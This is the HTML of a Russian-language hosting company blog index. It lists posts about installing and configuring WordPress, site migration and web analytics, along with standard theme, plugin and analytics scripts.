         <div class="mobile_menu_overlay"></div><div class="jl_post_loop_wrapper jl_grid_4col_home">
    <div class="container" id="wrapper_masonry">
        <div class="row">
            <div class="col-md-12 grid-sidebar">
                <div class="jl_wrapper_cat">
                    <div id="content_masonry">
                        <div class="box jl_grid_layout1 blog_grid_post_style post-363 post type-post status-publish format-standard hentry category-1" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/%d1%87%d0%b5%d0%bc-wordpress/">
                            Чем WordPress лучше других?</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>28.10.2025</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-340 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/%d0%bf%d0%b5%d1%80%d0%b5%d0%b5%d1%85%d0%b0%d0%bb%d0%b8-%d1%81-%d0%ba%d0%b8%d0%b5%d0%b2%d0%b0-%d0%b2-%d0%bd%d0%b8%d0%b4%d0%b5%d1%80%d0%bb%d0%b0%d0%bd%d0%b4%d1%8b/" class="link_image featured-thumbnail" title="Переехали с Киева в Нидерланды">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2022/04/FJkUQGJWQAoq7wo-780x450.jpg" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/blog-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Blog</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/%d0%bf%d0%b5%d1%80%d0%b5%d0%b5%d1%85%d0%b0%d0%bb%d0%b8-%d1%81-%d0%ba%d0%b8%d0%b5%d0%b2%d0%b0-%d0%b2-%d0%bd%d0%b8%d0%b4%d0%b5%d1%80%d0%bb%d0%b0%d0%bd%d0%b4%d1%8b/">
                            Переехали с Киева в Нидерланды</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>04.04.2022</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-333 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/transfer-to-another-hosting/" class="link_image featured-thumbnail" title="Как перенести сайт на другой хостинг?">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2020/08/INMPZ4ewEjA-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/blog-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Blog</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/transfer-to-another-hosting/">
                            Как перенести сайт на другой хостинг?</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>01.09.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-313 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/web-analytics-services/" class="link_image featured-thumbnail" title="Бесплатные сервисы для WEB-аналитики">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2020/08/Новый-проект-6-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/blog-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Blog</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/web-analytics-services/">
                            Бесплатные сервисы для WEB-аналитики</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>27.08.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-300 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/launch-wordpress/" class="link_image featured-thumbnail" title="Как запустить свой проект на CMS WordPress?">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2020/08/Новый-проект-2-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/wordpress/">WordPress</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/launch-wordpress/">
                            Как запустить свой проект на CMS WordPress?</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>24.08.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-289 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/setting-wordpress/" class="link_image featured-thumbnail" title="Как настроить CMS WordPress?">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2020/08/Новый-проект-1-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/wordpress/">WordPress</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/setting-wordpress/">
                            Как настроить CMS WordPress?</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>23.08.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-212 post type-post status-publish format-standard hentry category-1" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/change-appearance-site/">
                            Изменить внешний вид сайта для WordPress</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>22.08.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/install-wordpress/" class="link_image featured-thumbnail" title="Как установить CMS WordPress: 5 шагов">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2020/08/Новый-проект-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/wordpress/">WordPress</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/install-wordpress/">
                            Как установить CMS WordPress: 5 шагов</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>22.08.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-256 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-ispmanager/" class="link_image featured-thumbnail" title="Новый дизайн ISPmanager">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2020/08/111-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/blog-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Blog</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-ispmanager/">
                            Новый дизайн ISPmanager</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>16.08.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/create-online-store/" class="link_image featured-thumbnail" title="Как создать свой интернет-магазин с нуля?">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2020/08/Снимок-экрана-2020-08-13-в-09.55.39-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/blog-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Blog</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/create-online-store/">
                            Как создать свой интернет-магазин с нуля?</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>13.08.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-213 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/new-plugins-wordpress/" class="link_image featured-thumbnail" title="Как установить новые плагины для WordPress?">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2020/08/Снимок-экрана-2020-08-13-в-00.39.13-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/wordpress/">WordPress</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/new-plugins-wordpress/">
                            Как установить новые плагины для WordPress?</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>13.08.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div><div class="box jl_grid_layout1 blog_grid_post_style post-169 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress" data-aos="fade-up">
    <div class="post_grid_content_wrapper">
                <div class="image-post-thumb">
            <a href="https://host-ua.com/blog/create-pages-and-posts-in-wordpress/" class="link_image featured-thumbnail" title="Как создать страницы и записи в WordPress?">
                <img width="780" height="450" src="https://host-ua.com/blog/wp-content/uploads/2020/08/Снимок-экрана-2020-08-12-в-18.48.07-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="" decoding="async" />                <div class="background_over_image"></div>
            </a>
            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://host-ua.com/blog/category/wordpress/">WordPress</a></span>                            
        </div>
                <div class="post-entry-content">
            <div class="post-entry-content-wrapper">
                <div class="large_post_content">                    
                    <h3 class="image-post-title"><a href="https://host-ua.com/blog/create-pages-and-posts-in-wordpress/">
                            Как создать страницы и записи в WordPress?</a></h3>
                    <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="jl_author_img_w" itemprop="name"><img alt='' src='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7808457295e1c962ce481cc8b2eb7b805420bd76ff4af5630fd942394d05da72?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><a href="https://host-ua.com/blog/author/dasha/" title="Записи dasha" rel="author">dasha</a></span><span class="post-date"><i class="fa fa-clock-o"></i>12.08.2020</span></span></span>                </div>
            </div>
        </div>
    </div>
</div>                    </div>
                </div>

                <nav class="jellywp_pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://host-ua.com/blog/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://host-ua.com/blog/page/2/"><i class="fa fa-long-arrow-right"></i></a></li>
</ul>
</nav>            </div>
        </div>

    </div>
</div>
<!-- end content -->
<!-- Start footer -->
<footer id="footer-container" class="no_padding_footer enable_footer_columns_dark">
    
    <div class="footer-bottom enable_footer_copyright_dark">
        <div class="container">
            <div class="row bottom_footer_menu_text">
                <div class="col-md-6 footer-left-copyright">
                                    </div>
                <div class="col-md-6 footer-menu-bottom">
                                                        </div>
            </div>
        </div>
    </div>
</footer>
<!-- End footer -->
</div>
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-angle-up"></i></a></div>
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/disto\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function ($) {
"use strict";
    var resize_full_image = function() {
        $('.jl_full_screen_height').css({
            width: $(window).width(),
            height: $(window).height()
        });
    };
    $(window).on('resize', resize_full_image);
    resize_full_image();
});
</script>
<script type="text/javascript" id="disto_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/host-ua.com\/blog\/wp-admin\/admin-ajax.php","nonce":"304736d52c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/plugins/disto-function/post-like.js?ver=1.0" id="disto_like_post-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/host-ua.com\/blog\/wp-admin\/admin-ajax.php","search_nonce":"3523f82d4b","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/themes/disto/js/fluidvids.js?ver=1.6" id="fluidvids-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/themes/disto/js/infinitescroll.js?ver=1.6" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/themes/disto/js/justified.js?ver=1.6" id="justified-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/themes/disto/js/slick.js?ver=1.6" id="slick-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/themes/disto/js/theia-sticky-sidebar.js?ver=1.5" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/themes/disto/js/aos.js?ver=1.6" id="aos-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/themes/disto/js/jquery.cookie.js?ver=1.6" id="cookie-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/themes/disto/js/custom.js?ver=1.6" id="disto-custom-js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88136967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88136967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>

</html>

<!-- Page supported by LiteSpeed Cache 5.6 on 2026-01-17 01:35:16 -->

--- FILE ---
content_type: text/css
request_url: https://host-ua.com/blog/wp-content/litespeed/css/4795308a1ad738da933c3d592b81fb2e.css?ver=1fb2e
body_size: 554
content:
